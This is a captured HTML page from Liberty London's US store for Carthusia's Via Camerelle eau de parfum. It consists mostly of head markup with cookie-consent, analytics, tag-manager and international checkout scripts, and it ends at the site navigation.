

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/via-camerelle-eau-de-parfum-100ml-000551738.html
body_size: 66508
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/via-camerelle-eau-de-parfum-100ml-000551738.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Carthusia Via Camerelle Eau De Parfum 100ml | Liberty</title>

<meta name="description" content="Named after the main street of Capri, Carthusia&rsquo;s island home, Via Camerelle eau de parfum is a sunny fragrance peppered with sea-inspired notes.

Pairing herby"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/via-camerelle-eau-de-parfum-100ml-000551738.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/via-camerelle-eau-de-parfum-100ml-000551738.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/via-camerelle-eau-de-parfum-100ml-000551738.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R139849006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Via Camerelle Eau De Parfum 100ml","description":"Named after the main street of Capri, Carthusia’s island home, Via Camerelle eau de parfum is a sunny fragrance peppered with sea-inspired notes. Shop this memorable fragrance now.","Mpn":"R139849006","Sku":"5057409188872","Brand":{"@type":"Thing","name":"Carthusia"},"image":["https://i8.amplience.net/i/liberty/000551738-R139849006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"144.0","availability":"http://schema.org/OutOfStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/"},{"@type":"ListItem","position":3,"name":"Womens Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/womens/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000551738" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
